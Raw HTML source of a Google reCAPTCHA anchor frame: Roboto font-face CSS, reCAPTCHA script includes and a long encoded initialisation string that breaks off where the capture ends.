  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="lHq7hm8N061DhkY0wAwpeQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="lHq7hm8N061DhkY0wAwpeQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lHq7hm8N061DhkY0wAwpeQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tVF3LDoMOew57Do8OZDkrCgDbDrG7ChsOowoYGUCHDrcObw6xXw5fDt14oFsKzw7EaJyfDsnJiwpvCo8OLHsKmVcKVw4k1U8Ogw7DDk8Okw7JbfMKPw4DDoix4TMKnwpTCil7Co8KOSXNuacOBIsKCw4VrCsKywpQzUV88w6sjwrofw5/ChTnDssKHOE8mwpUTw5QrwpgRw5txJsKkQMKgVcORwrEww4o3wr/DkH96wrRfw6nCuB3CgiYLdi9+w4tQGsKVwrDCnMO0wo7DrsKww6snwoxPw6Zuw4Eaw4zCkFTCpsKuNsK+QV1/e8KlwrJ/T8OVPBpWQcOccQvCrygUwq90dMK9JGjCrzfCosKYJcO/w6/DukLDqiHDuBNnOsOSw5jCnUl/bEPCkMKfNsK7w68Uw4Fhw7HCvMKkDnQmN3l6PcKIRsOSA8OoV8OyYQl/[base64]/wpTCoH8Aw6t9ccOSwpwjwoo0WS9fwpYdIAkfAznCmsO1w5A8w7/CjlRfFsK6acK/wqlVDj3CkyYMw4UBBcOnwrh9BE/DucO1woEuaEorwrvCvmwpB0ctwqBqasKNS8OcEkZFSMObDTzDjH/CsSckLTRFW8OBw7zCtUdUw7Y4CngQwr13QGvCvAXCpsOOdFFieMOQDcO/[base64]/CqhwRaxvCgB7Cs8KTw7bComNXUsOAw7fCi8KcfsOTw7XCqmxcw6DCi1A9w5xpG8KnFUrCiUFWTMOYD8OOL8KYw4gcwrojccOkw4vCnMO6VnPDrsKow7LDg8KQw6hfwoAJdV05wo3DnGg/JsK1Y8KZdsOiw6cZQWXCslI+AFFrwpDCvcOhw5lDdsK9FDZIOAgRWsOYFhsqEMOrfsOOOEEBT8Oow5TCicOPwobCpMKVcAzDgMKNwqLCtQgCw4xbwo7DogrDiWfDuMOQw6fCjXQiZUt/[base64]/[base64]/DucKDw7LCuMOtJsKOQD7Ck2vDiMOzwrHCoMOKw5XCjsK5NMO/w4YhYWZpI2/Dl8O9ZsOewqlhwqUhw6TDmsOOw4QUwrzDj8KiVcOGwoJ8w6QiDMOxUB/[base64]/R8K6w7vCu8OlbjfDtBvDs37DslAQVWTDhsOHw5JWI2HDmlp7LW0dwo1mwqnCjBhoXcOOw6N8YcKjZiQPw6YscsKnw7gBwrVPPWRdEcO9wrlFfFrDn8KUMcK5w6kLBMOlwqgufkbDnHXCqTXDiAzDpU1Iw4Q/YcO8wr0Cw64AR2fCvcO5J8Kcw4fDkXHDrylXw5nDkUTDv3rCpcO9w4XCjzo8bFvDj8OhwoV4wotcBMK0IWrCl8KnwpLDgjYgJE/Du8OIw75XEnTCksOIwox1w43DjsOVVFF9aMKdw51dwqPDpcOCCsKywqfCssKvw4ZuTF9DwrjCqQTCr8K0wobCo8KtHsOAwovCmxVMw7LChlQ6wp/CqlohwosDwqvDpVMdwpkCw6nCq8OoejnDhGDCjQPCuSsiw5DDrGvDsRzDhmfCt8Kfw5rCi2A5ScOGwp/DngFgwrjDpjDCgBvDmcKdSMKmRV7CosODw4/DrkjDiDEGwrZ8wpXDnMKeM8KHccO3e8Otwqd2w4lHwrt9wrY6w4rDu0XDt8KMwo7DkMKPw7HDs8OTwo5uCiXDgnlZw40sHMOwwolJYcOQczt7wpkbwrBlwo/[base64]/[base64]/DnsOzw7DCpCvDm8KcHMKhwoJhw4PCuU3DmAHDpVIbw4ZFScKmI3TDmsKPw4NLRMK+F2DCpzc0w5LDh8OjdcKLwqxtOMOkwp4ZUMOFw7QhG8KnYMOvTnp8wqzDoSHDq8OIcMKswqnDvMOXwodzw4vDr2nCm8Oow4XCmUfCpcK3wq1nw6bDmxFcwrxPAH/DpcKHwqPCuyUzesOmYsKuLQBye3/[base64]/Cm8OpTQXCvMKKwqlFI8K9wpLDlsKcL8O7wo1kdxTDrUJiw7XCjDrCkcOeEMOfLzxmw7rDgAknwrJtZsKUKlHDg8O2w78ewrvCrcKfTMO2w7EbLMK6KcOow7Enw4FEw4fCnsOiwqcCw6XCp8Kcwo/Dv8KrM8OUw4IAYVFkSMKGVFvCsGfCtDLCkcOlYg4vwqtOw5QMw6jDlzVww7LDvsKAwokmXMOBwrTDqz4Nwrp9DGHChHsNw7JyDBN4cgfDgnxlF0Z3w4lxwrpzw5/CnMO1w4rDtnnDmAp1w6vCpl1LVyzCisOYajsqw7Z0Wg/CmcOgw4zDjEPDkcKMwopAw7TDjMOMS8KVw6sIw4LDssOWbMK0D8Knw6vCmx/CqMOsVcK2wpZ2w5McQMOkw5oFw6ttw57Dj1HDu2/[base64]/WXjCnUXDhMKdHcKuwpzDpcOWIcKnFMKyNQMbw6xrwpvCvydNR8OTwq4uwqLCgsK3CGrDocOgwrRlcD7DhycMwqXCh2DDk8O7PsO/eMOAcMOIVRTDt3oJEsKHasKawrTDoQ5ZK8Ocw690H1/CtMOlwrjCgMKtHlQww5nCpnbCpUAhw4hxwot2wrfChU4vw4AFwqRCw7TCm8KMwppNDyx7Pm4JNFTCoTfCksODw7NWw7RYUsKaw4ZKbgVww5kqw5PDt8Kowrd0MC3DosK6E8KYMMKAwrvCjcKqR2vDkn4wJsKESMO/wqDCnGEgMi4JDcOlfsO+NsOdw5Q1wp7CkMKAcjrCgsKEwpRvwrM4w7DClGw9w5k9fykcw5jClkMaLUldw7vDu3g/fhnDm8KkFDrDrsOewpAQw7hFY8OLSj1cP8OlE0Ejw6B4wqc3wrrDisOwwrwuOThBw7V/KcO7wq7CoG0kehFTw4w3A3PCusK2wolBw64jwrDDpMO0w5cRwo4Tw57DiMOdw4/CilXCoMO5VAUwXwdhwpQBw6RoQMKRw6fDj1saCRPDgcOXwo5CwrY3b8Kyw6EwUHHCkyB6wr4qw5TCvnLDmGEVw7rDpDPCvwXCosKaw4QGMA0ew7Q+BMK4T8Kvw5XCpnjCpi/CqznDvcOyw7fDu8OJc8OXI8Ksw5RAwo9FEWRMOMKYP8Ogwr0rVWh4CEgpScKrFVMnSBzDoMOQwpsOwqFZOD3DnsKZYsOFEcKPw5zDh8KpNjtuw6XClQgMwq5DK8KoSsKowovDvW3DrMOzWcKIw7dkdADDpsOkw61vw5Y/w7PCscORHMKnNnINdMKiw7bCisOmwo0FasO7w47CucKETlZmQcKQw6lGwrY/[base64]/DjW0vwrRlFMK+w6LDhkfCiyBIHMOtw7Y+JFUqB8OtGcKbHynDqQzChwAxw5HCjCJhw4vDkjBBw5rDiw03XwUpIFfCoMK+LD1ZfsOTfiBEwq12LiANRlQ7P0olw6PCg8KpwqzDk17DhxVzwoAzw7zCtX/CnMKYw704WnMwCcOvwpjDmWpFw7XCjcKqcGvDv8O/[base64]/w6jDoRzDskxbw67Dixczw43DgiMyMMKTwp0Cw4jCksO0wpjDscKKKcKowpTDiV8kwoJOw5BUE8KxO8Kfwp0Xb8OMwpsbwoccR8KRw7cmAjrDmMOdwpMCw74NWcOoA8OHw6nDicO6QEhebS/CsRrCngTDj8OtZsOLw43DrcO5QFEYIw3CglsXByV1OcKfw4oUwqc5SnQNNsOTwoo/WcO9wrJaQcO/[base64]/fsKGHSREw4t2wrhywrnDpxrCrsONKDQ0w5XDicK/[base64]/DvVVew7/CsMKcfMKYwrnCuhfClMKAw7BIMsK1wrDDjMK9ZiFMaMKKw6LCj3oGekR1w5PDicKLw6wXcTvCtsKbw6nDgMKQworChz0ow7Zow6rDuzjCr8OuRFsWFFVLwrhCQcK/woh/Ym/CsMKUwp/DjkM8GMKtOsOewqEkw7laJsKQDmDDhS8QIMOJw5VewogeQnk4wpMMMmDCtDTDicK8w7ZMCsKFKkfDocKxw7vCvQHCscOvw5bCu8O6aMO/JlLCh8Kvw6fDnQYEZDvDkm7DgDbDnMK2awVSXsKTJcOUNml7LzErw5ZaZgjDm2lwCU1uIMOKRhTClsODwpfDhyQDFsOuZSrCrzDCgsKzLmxnwrZTG0fDrnQtw73DvgbDrcK1BhXCjMO7wpk0DsOsWMOeTH/DlCY4worDmxLDvcK/[base64]/Chzpif8Kaw7N4U8O5ME4rwoHDh8K2JwdUccOaBsKuwo/CqifChQIhF3pzwobCq0TDu3TDpkF2H0d/w6rCvxHDksOaw4tww7lzQ3Jcw5sUKE5wHcOkw5Uyw6sew6pYwobCvMKaw5XDqgDDiCLDvsKqbUFxSEHCmMORwrrDqm/DvDdseHXDl8KqA8Kvw5w9TcKow43DgsKCcsKNRsORwpwCw6JkwqNnwqrCsVDDlAoUVsKvw5p2w6kycFRGwoQswoDDisKbw4bDmm9qXsKCw6/[base64]/[base64]/[base64]/CtUdmw6orU343wpImw5bDvcKOw6FEwoDDnMOvwqpMw5Mkw4pbMx/DkxV8YgFow6QacFpYOcKzwp/DmgBkZG0Jwr/DhcKPDDcsA3g6wrTDm8KFw4TCgsOywpUiw5bDp8O8wpNPWMKGw5DDqsKBwovDlFB6w7XCrMKAacK/AMKbw4bDmMOcdcOvVw8GQCTDrBoow5wFwobDn2PDizbCssKKw4XDrDXDnMKMQgbDlCNDwq04b8ONJkHDhnfCgk5jN8OOMT7CoDFvwpDCihgSw6LCogHDmmNtwoJZXRQ/wr8FwqdgYyHDr2dsaMOdw4gQwr7Dq8K0J8OvYsKPw7TDtcOGX3duw43DpcKRw6dKw6LClnvCg8OWw5dhwpNCw4nDs8Obw6xnTx/[base64]/wrFfNcOcw4PDlMO6a8KpYsOpaE3CgcKZVcK1w4FDw7gPIW0yKsKWwq/CqzvDrFzDjBXDt8OGwpAvwpxSwqPCuWVED1tTw5VMcC/CrgQEVxjChhPCtWl2AFotIE7Dv8OeCMOAJ8OpwofComHDiMKXAcO3w5JKeMOzfVDCpsO8FkdkC8OpJ2XDhcO6dhLCh8K1w7HDoMOhK8KlNMKZWE5+MhrDvMKHGxvCr8Kxw6HDncO2fXDCrTtIEMKNOB/CscONw6ZzN8Kdw4w/FcOFG8Ovw4XDvsKEw7PCnMOnw7cLZsKawq5hdjomw4fCrMOJJ0ofewx2wpAswrtwIcKlesKgw7FYIsKCwrViw5NTwrPClmouw4Bgw6Q1MWstwqzCiGgQTcOjw55Kw4IJw5FJdsOhw7rDscKDw70oUsOFLEfDiAbDocO1w4LDrQDCplDClMK9w4jCuXbDrz3Dh1jDjsK/w5fCi8OFIcKDw6UqEMOKY8KgNsOPCcKzwpk9w4oRw4LDisKfwoJPBsKzwqLDnAduScKnw5JIwqsFw7ZLw7NkTsKiAsKuCcKuDSw7MzsieSDDkCHDk8KcDsOcwq1RTR4aIcO/wpLDlCjDsXRkKMKEw4/[base64]/[base64]/W8KTwrnDp8KPw7nCsV8Ww4VGE8OUw7TCiMOXW38jw4AaD8OvPMKRw7QgQi7DuB0gw5vCocOcWHoBaWPCvsKRF8KPwoLDm8K/McKcw4YrPsOcdC3DrGvDssKIE8Onw57Ch8KkwoloRAUWw6ZVez/Dj8O7w5M/IynDgirCkcKkwo1Dci8Jw6bCkBhgwqM1OwnDqMKQw5rDmk9Fw6RvwrnCnTnCtyk9w6DDoxvDscKAw5owFMKqwoXDpkDCjSXDr8KYwrs2c0AAw58hwo0QMcOLLcOIwpzCiCDCjCHCtsOcSjhAacK3wrbChsOVwrrDqMKJHCIpHAHDly/DmsK8WXcHVsKHQsOXw4DDr8OrNsKdw4gJQcKSwqRNI8OHw6bDkAhGw5PDlsK+HMOlw7Iiwq4nw7XCi8OgE8Kzwo9Ow4jCrsOZCEvDiFpyw5vCjcO6RCbCrw7CpsKaZsOkCSLDu8KieMO3Owouwo47LsKmd3EwwokKcycGwpsOw4RJEMKtFsOIw4cbc1bDr3/CsDgewqLDhcKBwq9tU8Khw7vDqi7DsQrDhFZrFsKNw5fCgBjDvcOHecK8ecKdw5UzwoBtH31DEHbDs8O3Vg/CnsOBwqDDmcK0CW0QEcKew5wFwo3Dp2hwTDxnwqofw7YGHEFcQMO8w6BzXX3Cjl/DqyQcw5HDmcO1w7pJw6XDhQpOwpXCicKLX8OaSEkAVHEJw7zDqibDnlFJUQvDm8OLQcKUw54CwpxGFcK8wpPDvSXDgzZWw48fcsOkesKQw7PCiXRmwp1+PSjCgcK1w5LDuR7DssKtwoQKw6gYCQzDlzEtcXXCqF/CgsKMLcOtJcK+wqbCh8O/w4dudsO/w4FUX0/Cu8K9BgrDvzduDR3Dg8OCw4jCt8OKwpNnw4PCtsK5w6EDw5VXw6FCw5fCpBsWw5U2wr9Sw7gNYMKgfcKvQ8KWw60XRcKNwoR9bMOVw7o1wo1IwrgZw5XCmcKGG8Otw7TClTY+wrlow70UQ0haw5DDm8KOwpLDlTXCpsKuHsK2w4ZnKcOxw6plQD/CrcKDwoDCtUTDhMKdN8Odw5/DnF3Dn8KRwqYxwr/Du2NiZikRdMKEwokAwo3ClsKQZ8OcwrLCjcKWwpXCk8KaAAouZ8KSIsOsawpZEknCjHBmwoU/Cl/DlcOiP8OSecK9wqcuwrLCtBBlw7/[base64]/CjiXDtMKWwprCnMO0wqvCsgtxw4fCi2bClcOqw7w8w7rCqgt0fMOcC8Kyw6vDv8OpNxLDrzQIw5vDpsOowqFbwp/[base64]/w6XDrMKKATrDg0VMYcOLfC7CrcKffTrDsMOCfcKAw4lVw4HDkAPDqgzCuxDCoCLCmxjDtMOvAzULwpZtw4sIF8KBWsKNPQB5NA3Cnh7DjhPDrU/DonPCl8KEwp9SwrLCmcKyDQ7DuB/CvcKlDibCvX/DsMKiw5cdIMKcG38Ew5PCkUfDmBLDucKMB8O/wrXDmCQZWSTCmyzDnCTCuC8OYgHClcOxwrFLw4vDosKGZh/CpDN/[base64]/Cl8OsAn3Cv8KSw6k4wqHCihPCvcOMB8K5w4w0B0sbw5rCvRsVaw/Dt189Fw1Nw4IHw6XCgsOWw7c8Tw4fOW4Gwr3DgkbCjD46KcK0DSTDnsO/WArDpzrDpMKzaiFUIcKuw6XDhHoRw7fCpcOTccOCw6rCu8O7w7Vww4bDt8KwbCrCumJ2wqDDucOJw6M9fEbDq8OBfsKhw58wP8Orw7/CjsOkw4HChcODNcKBwrjDg8KPKCpCUCphJW4Uwo82TlpFG2A0IsKVH8O5WlPDp8OPVjoUwq3DmhLDo8KaG8OMUsOvwo3CuDgtEiZiw65mIMK2w6tbC8Onw6HDsm/DrTJBw6rCiUQEw5A1MFVawpXCgsOIDTvDvcKjE8K+dsK5I8Kfw7jDkHLCicKOK8OWd0LDowbDn8K5w7jCqlNKD8O3w5lzJ1dedGjCsG4PZsK4w6dTwqYEZ0XCg2LCv2cawpdMw5PDoMOMwoLDgcOvICN4wqUZYsK/[base64]/[base64]/[base64]/w407b8KxbsOzSMKcwqYowo/CqgRkwp5rwp0Bw5YxwoF/[base64]/CnhVuw4dvIklMw7/CqkFwB8K4TsO7YcKnKcKhakfDrCjDssODWcKkBg7Dq1zDkMK1UcOZw5tMQ8KgF8KWw5XClMOewpRVS8KXwqPDrwHCssOjwrvDscOEO1doLV/DjQjDr3UFN8KqRS/CscKfwqwJGiNewoHDosKTJhHCukAAw7DCuiQbfMOpf8KbwpMVwopkQiY1worDsTvCl8OGI2IUJzshI2TDtcOgWyDDvjTCh0Y6T8Oxw5PCg8KeKhpCwp4bwqLCjRRmZQTCkjgDwp1ZwoNkMmVlNMO6wovCnsOKwq15w5rCtsKKKH/DosOlw5Brw4fClzTCmsKYAynCsMK1wrlyw4kAwpnCusKIw5wDw7TCvB7DrcKyw5QyMAjCnMOGPErDnAMqZnPDrMOHdcK9QsK9w7h6GMOGw7F3QktEKyrCjV4mBB5sw71FVFIRSzJzEWVmw60yw7ZQwokzwrrCmxgYw5QQw6p/T8OTw7FXEcKEMcOcwohUw4h+YBBvwol3AsKowp5lwr/DulNgw4VERsK1WhVxwp7CrMOSQ8OdwoQmNwYJNcObN13DvR5gw7DDjsODL1DCvCnCucOZKsOkT8K7bsOnwp/Dh34IwrgSwp/DvmzDmMOPSMOswp/Dk8OtwoERwpNRwpklMCnDocKvN8KwAMO9cX/DggTDi8Kfw5TCrgIfwowCw7jDpMOgwqB7wq/[base64]/w6vDgTnCscKKwpU2wr7CrcK2wqvCsnpvwqbDg8OdAcOfR8OwP8OkNsOWw5R9wpPCrsODw4fChcOgw5HDkMOra8Kvw6ciw454QsKdw7Bzw5zDiRgHX38hw4V3wq5aDQFJY8ODwqXCjMK6w6zCjC/DgSBgK8OeYsOXTsOvwq7DnMO/VhvDl2lKNx/DuMO3L8OcCkwmL8ObNVTDk8OeP8KYwpLCtsOwE8Kkw4fDvyDDonDCtwHCjMKDw4/DsMKUPnEeIVJKFTzCucOAw5zCvsOQw7vDrMKOZ8KkHDBtBC0/wpMkSsKbLBzDpcKpwoQpw7HCrF4YwqrCmMKxwo/CrwjDm8O4wqnDhcK3wrhCwqdyN8OFwr7CicKkMcOPCMOpwqnCksOJJV/CjGvDs0vCkMOmw6dbIm5dD8OFwokZDMKwwpTDtsOIZDLDkcOxCMKVw7nDq8KyUsO9PCYndRDCpcORR8K7VUp9w5PCpwdEJ8KqGhVOwqPDh8OXFV/CqsKbw69BO8K5bcOvwoltw7FXYsOaw7Q8M